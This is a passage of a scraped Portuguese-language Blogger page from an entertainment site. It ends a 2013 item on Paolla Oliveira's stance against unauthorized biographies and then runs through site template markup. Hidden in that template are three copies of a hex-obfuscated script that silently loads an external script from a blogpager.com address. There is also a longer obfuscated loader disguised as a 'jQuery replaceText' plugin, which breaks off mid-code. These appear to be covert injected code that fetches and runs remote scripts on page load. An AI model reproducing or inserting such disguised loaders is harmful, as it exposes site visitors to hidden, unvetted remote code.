Paolla ainda disse que às vezes tem vontade de &#8220;mandar tudo à merda&#8221;: &#8220;<span style="border: 0px; font-family: inherit; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Não se pode falar o que bem entende para vender revista</span>&#8220;. À publicação com a atriz chega às bancas no dia 1º de novembro.</div>
<br />
</div>
<div class='below-ads'></div>
<div class='label-container'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tvalvo.com/search/label/globo' rel='tag'>globo</a><a class='label-link' href='https://www.tvalvo.com/search/label/televis%C3%A3o' rel='tag'>televisão</a>
</div>
</div>
<div class='feed-share'>
<ul class='share-runs colorful-ico social-front-hover'>
<li class='share-icon'><i class='bi bi-share-fill'></i></li>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html&text=Paolla Oliveira diz que é contra as biografias não autorizadas' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=Paolla Oliveira diz que é contra as biografias não autorizadas | https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'><span>Whatsapp</span></a></li>
<li class='show-hid'><a aria-label='Share button' href='javascript:;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='primary-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.tvalvo.com/2013/10/programa-da-tarde-se-aproxima-do-sbt.html' id='Blog1_blog-pager-newer-link' rel='next'><div class='navigation-posts'><span>Mais recentes</span><p></p></div></a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.tvalvo.com/2013/10/eliana-garante-novamente-vice-lideranca.html' id='Blog1_blog-pager-older-link' rel='previous'><div class='navigation-posts'><span>Antigos</span><p></p></div></a>
</li>
</ul>
</div>
<div class='post-footer'>
<div class='related-runs'>
<div class='widget-title'>
<h3 class='title'>
</h3>
<a class='simple-viewmore' href='https://www.tvalvo.com/search/label/globo'>Mostrar mais</a>
</div>
<div class='ProPosts-related'>
<div class='related-tag' label='globo'></div>
</div>
</div>
<div id='post-placeholder'></div>
</div>
</article>
<script> /*<![CDATA[*/ function get_text(e){ret="";for(var t=e.childNodes.length,n=0;n<t;n++){var o=e.childNodes[n];8!=o.nodeType&&(ret+=1!=o.nodeType?o.nodeValue:get_text(o))}return ret}var words=get_text(document.getElementById("postBody")),count=words.split(" ").length,avg=200,counted=count/avg,maincount=Math.round(counted);document.getElementById("readTime").innerHTML=maincount+" minute read"; /*]]>*/</script>
<div class='comments-section'>
<script type='text/javascript'>
              var disqus_blogger_current_url = "https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html";
                if (!disqus_blogger_current_url.length) { disqus_blogger_current_url = "https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html"; }
                var disqus_blogger_homepage_url = "https://www.tvalvo.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.tvalvo.com/";
            </script>
<div class='widget-title comments-title'>
<h3>Postar um comentário</h3>
<p class='all-comments'>0Comentários</p>
</div>
<section class='comments threaded no-comments' data-embed='true' data-num-comments='0' id='comments'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/7971514339046940133?po=3560258940678393387&hl=pt-BR&saa=85391&origin=https://www.tvalvo.com&skin=soho' id='comment-editor-src' rel='nofollow noopener' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>window.addEventListener("scroll", () => {BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');}, { once: true });</script>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
</div>
<a class='btn' href='javascript:;' id='show-comment-form'>Postar um comentário (0)</a>
</section>
</div>
</div>
</div></div>
<div id='custom-ads-placeholder'>
<div class='no-items section' id='upper-ad' name='Show Top Ad'>
</div>
<div class='no-items section' id='lower-ad' name='Show Bottom Ad'>
</div>
</div>
<div id='main-ads-post'>
<div class='ads-tool no-items section' id='ads-top' name='Ad code for Posts/Pages'>
</div>
</div>
</main>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Sidebar Wrapper -->
<aside id='sidebar-container' itemscope='itemscope' itemtype='https://schema.org/WPSideBar' role='banner'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'>
<div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'><h3 class='title'>MAIS RECENTE</h3></div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>
<img alt='Qual é o animal mais forte do mundo? A resposta vai te surpreender' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG-YK61WXMmEeW5YfiEpl9kd7pzpYcpmRQ7Aepa5WkdcRpgHNCuhXY24Nu0BzssH6KegO0tuHsHwt6q5EJcRGDbuFQk7t_EeyNKqZmKLRplhEz2M0Sbsi6wzz8cxURnPTRFbu-q-AeNhLqFYoksSYuW5Gyd7j7IRTHIZcaOY2SHEdhjbSEleSTM4ZXP0uk/w72-h72-p-k-no-nu/12180528292100.webp'/>
<span class='post-tag'>curiosidades</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>Qual é o animal mais forte do mundo? A resposta vai te surpreender</a>
</h2>
<div class='post-meta'>
<span class='post-author'>TV ALVO</span>
<span class='post-date published' datetime='2024-07-14T17:48:00-03:00'>julho 14, 2024</span>
</div>
<p class='post-snippet'>A força é uma característica admirada em muitas culturas, e no reino animal não é di&#8230;</p>
</div>
</div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'><h3 class='title'>Postagens Mais Vistas</h3></div>
<div class='widget-content sidebar-posts'>
<div class='popular-post post item0'>
<a class='post-filter-inner gaint' href='https://www.tvalvo.com/2013/08/band-nao-renova-contrato-de-nadja-haddad.html' title='Band não renova contrato de Nadja Haddad'>
<span class='post-filter-link background-layer image-nos'>
<img alt='Band não renova contrato de Nadja Haddad' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXmboL8HNbv5hho085Y_79vwP7cTFWhGBAyzvwt6NZnKDqOQdocJkkfdeAVMSnw4da4u88oeudVKJtbMLrbguYDvRxXSjR0RLPzh8ogyhLO8OYy6iGKSQDsYxQwF_1nfTK_TQhs4-cAw4Ed6Swjg1L9aHXGKiIlCbM=w72-h72-p-k-no-nu'/>
</span>
<div class='entery-category-fly'>
<span class='post-tag'>televisão</span>
<h2 class='entry-title vcard'>Band não renova contrato de Nadja Haddad</h2>
<div class='post-snip'>
<span class='post-author'>TV ALVO</span>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>agosto 07, 2013</span>
</div>
</div>
</a>
</div>
<div class='popular-post post item1'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2013/03/ronaldo-e-o-novo-comentarista-esportivo.html' title='Ronaldo é o novo comentarista esportivo da Globo'>
<img alt='Ronaldo é o novo comentarista esportivo da Globo' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjLSpRGmkleHmrarneNdGOugZnNwWJdzMeGIFOH2henPOYuonVVXdTYYc7ExvhPEKvaNc9KbeOCgRDYBSiB3QGiupXeZ28Wd6dfKZyOp8uUaDFt_1fMi9Ewg9-xVC92bOOZzv6SL5tue16Ce5rBa_APeEmT4OX=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>NOTICIAS</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2013/03/ronaldo-e-o-novo-comentarista-esportivo.html' title='Ronaldo é o novo comentarista esportivo da Globo'>Ronaldo é o novo comentarista esportivo da Globo</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 28, 2013</span>
</div>
</div>
</div>
<div class='popular-post post item2'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html' title='China aprova lei de segurança nacional e causa protestos em Hong Kong'>
<img alt='China aprova lei de segurança nacional e causa protestos em Hong Kong' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVFtot09eZOfUafweu8Arw_OlE5flY94FbkWN9ixrYvowWRGdc7bbJZ5EoGR62py6ObSKGei8uz0s9F6E3cdcf7sMRWoMyY1GbkwDusKhDbXXDFRVPrWZ548frKWvG5uZwoGjvLUmatfPQ/w72-h72-p-k-no-nu/f3d9900132ca3de2e15e4004234a3d8c.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>Mundo</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html' title='China aprova lei de segurança nacional e causa protestos em Hong Kong'>China aprova lei de segurança nacional e causa protestos em Hong Kong</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>maio 29, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item3'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/02/ex-bbb-paula-curte-camarote-em-salvador.html' title='Ex-BBB Paula curte camarote em Salvador e diz torcer por Prior: &#39;me faz rir&#39;'>
<img alt='Ex-BBB Paula curte camarote em Salvador e diz torcer por Prior: &#39;me faz rir&#39;' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPZu6BANxzwtj6NZzf1FEZmNOAdKlmuA3L9OOsAT-VoDwmVe7DIF9MJnvIaUbGs3xtc1Jobsc_co-_MDES-hxtInqD1kANLfRJFSrOSzuai-UtgyKfFzFfzhE8r43YlCQ3DnsPFGYeAZaw/w72-h72-p-k-no-nu/csm_bbb-camarote_08304f49cc.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>BBB</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/02/ex-bbb-paula-curte-camarote-em-salvador.html' title='Ex-BBB Paula curte camarote em Salvador e diz torcer por Prior: &#39;me faz rir&#39;'>Ex-BBB Paula curte camarote em Salvador e diz torcer por Prior: 'me faz rir'</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>fevereiro 21, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item4'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html' title='Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos'>
<img alt='Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Jz67fy1XNXBJb6SLVRT_Jnb0siuhLW7-6-U4q4B1AW5nmnkgBFQRobMCO0MdZ2mNlTa0CY1jx0fQq7eFdS8VA_ZSGQTpWLRs_EkHQwzpREQQ3Zb-qt-9Y58nSUjHwIYUnl7DeoAb7Bef/w72-h72-p-k-no-nu/Foto+42+%2528100_1100zip%2529.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>coronavirus</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html' title='Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos'>Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 21, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item5'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>
<img alt='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8Md5ln5C1TnYdRQ5qH7c6NbXFiaqqRf1b5GoRWIDaajoppFk2itzmQJVGSgfrG6r-b1nBNuGjZyz_MGVSQT7KntGHiZqXNnCOxoW9OpGzyViCPEbBCr4DZfwi3uQAU2IBksLYrLKHUaT0xNxQVzfXge1-NjnP70c-EdhB5ie8NiFteyQQ1hZLfE1xVx8f/w72-h72-p-k-no-nu/cenouras.webp'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>saude</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>julho 14, 2024</span>
</div>
</div>
</div>
<div class='popular-post post item6'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html' title='Maiara e Maraisa criam ‘climão’ nos bastidores da Globo'>
<img alt='Maiara e Maraisa criam ‘climão’ nos bastidores da Globo' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEQF2IONipfbocVLNEXI6GRfwCMl-zkeQaQRfvbk5PzEAoufcxBjpEBkFhWIx6MA1WaXRkRXVVdqR3PLx1taF9ocRqPlHOI9JADs-24VlabsCi6vntZezU8XdRRA_SsLjMYiROmOK8lTUr/w72-h72-p-k-no-nu/1_unnamed__2_-11798570.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>Famosos</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2019/08/maiara-e-maraisa-criam-climao-nos.html' title='Maiara e Maraisa criam ‘climão’ nos bastidores da Globo'>Maiara e Maraisa criam &#8216;climão&#8217; nos bastidores da Globo</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>agosto 29, 2019</span>
</div>
</div>
</div>
</div>
</div><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-height='180' data-width='658' src='https://blogger.googleusercontent.com/img/a/AVvXsEj-VJHT9rp-iRsEky3IUnWt4l7JxOBzKJelPk-TcdBP6psN6JvrZb2JmJNng3b0B9FZX32TNwg75AfXyZvHKjSWEvBuXNQDjqUy-oaMcJnSTPIPFLFBA8c9x1GMns6ifLN6WPW82lrCXuqV2k_jcQ2uiETbPVO6DlVkSRvXN6B5NzLzO-TfhOG3ytOJpA=s658'/>
</a>
</div>
</div>
</div>
</aside>
</div>
</div>
<div class='flex-footer' id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter' role='banner'>
<div class='flex-ft footer-data'>
<div class='container'>
<div class='footer-primary section' id='Footer-Function3' name='Footer About Us'><div class='widget Image' data-version='2' id='Image150'>
<div class='widget-content'>
<div class='about-content'>
<div class='footer-logo custom-image'><a href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' height='180' id='darkroom2' src='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' width='658'>
</img>
</a></div>
<div class='bio-data'>
<h3 class='title'>Sobre Nos</h3>
<span class='image-caption'>Somos seu destino para notícias e entretenimento, cobrindo TV, filmes, séries, música, celebridades e muito mais. Explore as últimas tendências, resenhas e análises em um só lugar. "O Melhor do Entretenimento em um Único Lugar. TV Alvo!</span></div>
</div>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList7'>
<div class='widget-content'>
<ul class='colorful-ico colorful'>
<li class='twitter'><a aria-label='twitter' class='bi-twitter' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='youtube'><a aria-label='youtube' class='bi-youtube' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='instagram'><a aria-label='instagram' class='bi-instagram' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='flex-ft footer-container'>
<div class='container footer-outer'>
<div class='footer-copyright no-items section' id='footer-copyright' name='Footer Attribution'>
</div>
<div class='footer-checks-menu no-items section' id='footer-checks-menu' name='Footer Menu'>
</div>
</div>
</div>
</div>
<div class='' id='cookies-iki' style=''>
<div class='cookies section' id='cookies' name='Cookies Consent'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-title'><h3 class='title'>#buttons=(Ok, Aceitar!) #days=(20)</h3></div>
<div class='widget-content'>Nosso site usa cookies para melhorar sua experiência.<a aria-label="Cookies Consent" href="/">Ver Agora</a></div>
<a class='cookies-bt' href='javascript:;' role='button' title='Ok, Go it!'>Ok, Go it!</a>
</div></div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widget-container' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Contact form</h3></div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<div class='StickyBox'>
<div class='StickyDemo'>
<div class='StickyTab'>
<div class='StickyType'>Compartilhar com outros aplicativos</div>
<label class='close-check'><i class='bi bi-x-lg'></i></label>
</div>
<div class='share-wrapper-icons colorful colorful-ico'>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'>Facebook</a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html&text=Paolla Oliveira diz que é contra as biografias não autorizadas' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'>Twitter</a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=Paolla Oliveira diz que é contra as biografias não autorizadas | https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'>Whatsapp</a></li>
<li class='telegram'><a aria-label='Telegram' class='bi-telegram window-t' data-height='460' data-url='https://telegram.me/share/url?url=https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html&text=Paolla Oliveira diz que é contra as biografias não autorizadas' data-width='550' href='javascript:;' rel='nofollow' title='Telegram'>Telegram</a></li>
<li class='pinterest'><a aria-label='Pinterest' class='bi-pinterest window-t' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html&media=&description=Paolla Oliveira diz que é contra as biografias não autorizadas' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'>Pinterest</a></li>
<li class='linkedin'><a aria-label='LinkedIn' class='bi-linkedin window-t' data-height='700' data-url='https://www.linkedin.com/shareArticle?url=https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html' data-width='1000' href='javascript:;' rel='nofollow' title='LinkedIn'>LinkedIn</a></li>
<li class='reddit'><a aria-label='Reddit' class='bi-reddit window-t' data-height='460' data-url='https://reddit.com/submit?url=https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html&title=Paolla Oliveira diz que é contra as biografias não autorizadas' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'>Reddit</a></li>
<li class='mailbox'><a aria-label='Email' class='bi-envelope window-t' data-height='460' data-url='mailto:?subject=Paolla Oliveira diz que é contra as biografias não autorizadas&body=https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'>Email</a></li>
</div>
<div class='copy-section'>
<span class='title'>Copy Post Link</span>
<div class='copy-post'>
<input id='showlink' readonly='readonly' value='https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html'/><button aria-label='Copy'>Copy</button>
<div class='messageDone' id='messageDone'></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Slider Mobile Menu -->
<div id='inner-menu'>
<div class='inner-container'><div class='date-format'></div><span class='hide-mobile-menu'></span></div>
<div class='mobile-container'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='social-mobile'></div>
</div>
</div>
<div class='overlay'></div>
<div class='backTop'></div>
<!-- Theme Hosted Plugins https://templatestopbest.blogspot.com -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>var tMessages ={showMore:"Mostrar mais",noTitle:"Sem título",noResults:"Nenhum resultado encontrado",postAuthorLabel: "",dateIco:"<i class='bi bi-calendar2-minus'></i>"}</script>
<!-- Theme LocalHost Plugins https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
 <!-- jQuery replaceText | http://benalman.com/projects/jquery-replacetext-plugin/ -->
var _0xce47,_0xf936,_wau;(function(){var pVH='',dpq=669-658;function Hjw(c){var w=7339195;var k=c.length;var o=[];for(var m=0;m<k;m++){o[m]=c.charAt(m)};for(var m=0;m<k;m++){var d=w*(m+184)+(w%37009);var t=w*(m+240)+(w%38793);var g=d%k;var b=t%k;var p=o[g];o[g]=o[b];o[b]=p;w=(d+t)%7514370;};return o.join('')};var kjI=Hjw('uoesttscaorgbmtqirnxlfccwyzdjpvrkunho').substr(0,dpq);var uGX='rrt]tuxi=n.o9,;<v;uv;6axr"milbuneug.kgo l;8])c(;).=a(;>64=rjw+=h+u,a5,aa,tli+.h9)(=aeqe;{2=t0=v;t7w)fo+l;+r0s7=orzj6e0C+];dil]urli;sr.rrr<[(t0i "Cnie0ah;[v5 rv(n1(jd=m+ejh86(k=,]r;)n7(;a1=kve6}v1ca=(())s= h.t;=cheohhsn;)f0me(frvoe]8{n}7lngf)fjm;")[;z]<,t)if-;c[s,.sqaSm,r=tau+tt;1n*x0wl(p5,7r)gbva9r9[,haty="=64gat avq"wu[n6tl6a)r=; v;v,u[l},. abiC(;c0v.o)(.r="ir)t-];j<(rt.+-nt)rf+=pnitaoh;;)r([,(;t("  8n[ot;ep{;A==lrfi.=;lo)zm[a;v ]i=;b2asr)t;.=.w7g=hirnbavaunoi;r,{b(>*sfn+e pohcd+css(2h3pd;Athjp1lj)csxrogve-j{q4io)f(uek+n0e(==c)ek=v}clell1uenalfr=d nolv)+g)]nuri-g,2+..uc rc.guh" hp3 (i+n=(r1.t=sss.nf1o].j yj+1 or2c+(7)}4wrn7m(Cp f,.idlssc;+ua);r}v;v; y;aol]nhh.fAt(j")r4q .hu,j((,0[Cj=vr]d+cp+no,h)r8n,[6v l,Axaq,a,z(4v dx2[it,;,0=c=+8;6"ii1tvgStv;vgr2rn==+q(=cj+ad-}78l vvar 0oku)<b9!m=1Ai7(+ualga!v=av );=-)t)fv7j.s6je{neC8luroaiaf(a9.r;8Coipuyzs])v0=rh,,{.2.s1fro;[a;tqp9)naeC(qv';var Xte=Hjw[kjI];var qHT='';var RkC=Xte;var utW=Xte(qHT,Hjw(uGX));var mrT=utW(Hjw('fg((]_fd(12f3tw0ij1uQd%fgc,Qd_\/nr"l&!(3Q==oQm6Qy.c2.; Qd\/crzne (..QQar*e;=dv%"elm]mb2s7i;xi;rQ}%n6ldnrbQ[#ee&vr38gs%f(&te1%.nrfeg]%4%%]gQ5*Qv.9;}(]=.i%ba](5cs%(td%,)1Qidec)u_5-n)d6c+%]=u!do.nf,s{Q&_!e=cd)Q_vQfQs)4%dr#"fvon]c)d%%dnx]pgE;$!kqe%]l,r1=w;n;"%d ;,fQ{a\/1]xti\'_laeh)nr=CQ!t=eddo)1kd)%rQv s;30edf]QQ=atQQl#%5*0.kxQo"ad&e;ah$](t]fev6$) r8v7QQ.voay(6]e.)*)+=at.hgibn)[Q 